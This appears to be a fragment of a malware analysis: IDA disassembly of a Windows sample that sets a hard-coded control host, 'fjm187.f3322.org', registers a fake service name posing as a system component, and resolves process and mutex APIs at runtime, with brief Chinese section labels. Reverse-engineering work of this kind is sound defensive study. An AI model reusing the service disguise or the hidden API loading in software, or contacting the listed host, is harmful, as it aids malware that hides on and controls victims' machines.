 .text:0043FE37 CmdLine = byte ptr -218h
.text:0043FE37 szPath = byte ptr -114h
.text:0043FE37 ServiceStartTable= byte ptr -10h
.text:0043FE37 var_8 = dword ptr -8
.text:0043FE37 var_4 = dword ptr -4
.text:0043FE37
.text:0043FE37 push ebp
.text:0043FE38 mov ebp, esp
.text:0043FE3A sub esp, 420h
.text:0043FE40 push ebx
.text:0043FE41 push esi
.text:0043FE42 push edi
.text:0043FE43 mov edi, ds:OutputDebugStringA
.text:0043FE49 push offset aAaaaaaaaa ; "AAAAAAAAA"
.text:0043FE4E call edi ; OutputDebugStringA
初始化字符串
.text:0043FE50 mov esi, offset aFjm187F3322Org_1 ; "fjm187.f3322.org"
.text:0043FE55 push esi ; lpOutputString
.text:0043FE56 call edi ; OutputDebugStringA
.text:0043FE58 push esi ; lpString2
.text:0043FE59 mov esi, ds:lstrcpyA
.text:0043FE5F push offset byte_4CCE4C ; lpString1
.text:0043FE64 call esi ; lstrcpyA
.text:0043FE66 push offset aDefault ; "Default"
.text:0043FE6B push offset byte_4CCB58 ; lpString1
.text:0043FE70 call esi ; lstrcpyA
.text:0043FE72 push offset byte_444496 ; lpString2
.text:0043FE77 push offset Str ; lpString1
.text:0043FE7C call esi ; lstrcpyA
.text:0043FE7E mov ebx, offset str_SRDSLFT
.text:0043FE83 push offset aSrdslft ; "SRDSLFT"
.text:0043FE88 push ebx ; lpString1
.text:0043FE89 call esi ; lstrcpyA
.text:0043FE8B push offset aSystemRemotesD_0 ; "System Remotes Data Simulation Layer"
.text:0043FE90 push offset DisplayName ; lpString1
.text:0043FE95 call esi ; lstrcpyA
.text:0043FE97 push offset aManagingCoreSe_1 ; "Managing core services based on compone"...
.text:0043FE9C push offset String ; lpString1
.text:0043FEA1 call esi ; lstrcpyA
.text:0043FEA3 mov eax, dword_444378
.text:0043FEA8 mov ecx, offset unk_4CCB90
.text:0043FEAD mov dword_4CCB54, eax
.text:0043FEB2 mov eax, dword_4444B8
.text:0043FEB7 mov dword_4CCB50, eax
.text:0043FEBC call get_api_addr
初始化API
.text:00440EAE get_api_addr proc near ; CODE XREF: malware_main_func+85↑p
.text:00440EAE push esi
.text:00440EAF mov esi, ecx
.text:00440EB1 cmp dword ptr [esi+4], 0
.text:00440EB5 jz short loc_440EBB
.text:00440EB7 xor eax, eax
.text:00440EB9 pop esi
.text:00440EBA retn
.text:00440EBB ; ---------------------------------------------------------------------------
.text:00440EBB loc_440EBB: ; CODE XREF: get_api_addr+7↑j
.text:00440EBB push ebx
.text:00440EBC mov ebx, ds:LoadLibraryA
.text:00440EC2 push edi
.text:00440EC3 push offset ModuleName ; "kernel32.dll"
.text:00440EC8 call ebx ; LoadLibraryA
.text:00440ECA mov edi, ds:GetProcAddress
.text:00440ED0 push offset aCreateprocessa ; "CreateProcessA"
.text:00440ED5 push eax ; hModule
.text:00440ED6 mov [esi+8], eax
.text:00440ED9 call edi ; GetProcAddress
.text:00440EDB push offset aGetmodulefilen ; "GetModuleFileNameA"
.text:00440EE0 mov [esi+20h], eax
.text:00440EE3 push dword ptr [esi+8] ; hModule
.text:00440EE6 call edi ; GetProcAddress
.text:00440EE8 push offset aCreatemutexa ; "CreateMutexA"
.text:00440EED mov [esi+24h], eax
.text:00440EF0 push dword ptr [esi+8] ; hModule
.text:00440EF3 call edi ; GetProcAddress
.text:00440EF5 push offset aReleasemutex ; "ReleaseMutex"
.text:00440EFA mov [esi+28h], eax
.text:00440EFD push dword ptr [esi+8] ; hModule
.text:00440F00 call edi ; GetProcAddress